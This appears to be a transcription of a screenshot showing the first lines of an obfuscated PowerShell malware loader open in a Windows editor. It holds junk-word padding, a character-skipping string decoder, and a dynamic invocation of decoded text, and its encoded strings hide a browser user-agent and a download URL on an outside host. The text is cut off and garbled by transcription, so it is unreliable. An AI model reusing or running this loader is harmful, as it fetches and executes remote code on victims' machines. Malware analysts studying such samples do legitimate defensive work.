 1 cls;
2 write 'taplb Samlingsregeringen Brumalia Glutition240 progressions Statusordenes Nyvurderes Copyrights Homonymets folkemunden Semipiously
Cemeterial undersummernes Vinifreds71 Morainal Windel Acceptilating Kompleksitet Decangular Sjuskefejlet Vinddreven Tegnebger
Anlgsgartneriet Underdimensioneringens taplb Samlingsregeringen Brumalia Glutition240 progressions Statusordenes Nyvurderes Copyrights
Homonymets folkemunden Semipiously Cemeterial undersummernes Vinifreds71 Morainal Windel Acceptilating Kompleksitet Decangular Sjuskefejlet
Vinddreven Tegnebger Anlgsgartneriet Underdimensioneringens';
3 If (${host}.CurrentCulture)
4 {
5 $Spicehouse249++;
6 }
7 Function Volplanes($Milliardren)
8 {
9 $rebait=$Milliardren.Length-$Spicehouse249;
10 $Ggepulveres214='SUBsTR';$Ggepulveres214+='ing';
11 For( $Regnerable=5;$Regnerable -lt $rebait;$Regnerable+=6)
12 {
13 $taplb+=$Milliardren.$Ggepulveres214.Invoke(  $Regnerable, $Spicehouse249);
14 }
15 $taplb;
16 }
17 function Tilhre($Miltsick)
18 {
19 &          ($Parakelia) ($Miltsick);
20 }
21 $tailforemost=Volplanes 'AnnotMAtiono bilcz Skr iMonstl TekslSnyd,am.com/Mat r5Acerb.Pyrro0 Lsen Aflv,(Knas,W BlreiBlavenF.inlda
gadoPersowDrives brov  LeonNRoupiTGoust Hjhed1Situe0E erf. Shri0Smagl; E.ga ,avneW Chy,iCircunBeded6,appe4Bende;Misch SussexRevan6Bjrn.4
Trio;Anven T.dssr rivivPu ga:Chuga1Ma.gi2smit.1 Cons. Comp0C,eni),onpo Ade,iGIbidieE,lasc Recek P atoSu te/Poste2
Ting0salpi1Pendr0Thyge0Ritra1Bl,ge0Overn1 ,ovs TetraFKomm.iIndicrPaleneGe,kefsinguoTe.nix Kvit/Fa,ee1Drupa2 Krig1Nonex.,agbl0Nonun ';
22 $Transformability=Volplanes 'HindbUGre.dsSvedjeQu.ysrFodno-NonreAVelm gSo.lmeTjen,nFescetAc iv ';
23 $progressions=Volplanes ' ProchU.klitWagont rivepFrerbs L,xi:Moonc/Forbr/UvrdiwUnisswUds.rwHerna.Analya M.nnlbilbrmB strrAnbefwRive.aP
rdodbrabr.Brugsc.overononfomSuper/Nona mH.shenTilde/ajospU
IntedUnfr,lSkoleiSkaangtrevrgsoloueRea,prMethasSejrs.SolbehStyrehEtablkActin>non,ehDimentTilsetDim tp
Activate Windows
Go to Settings to activate Windows.
Windows PowerShell
length : 19,917 lines : 144
Ln : 16 Col : 2 Pos : 959
Windows (CR LF)
UTF-8
INS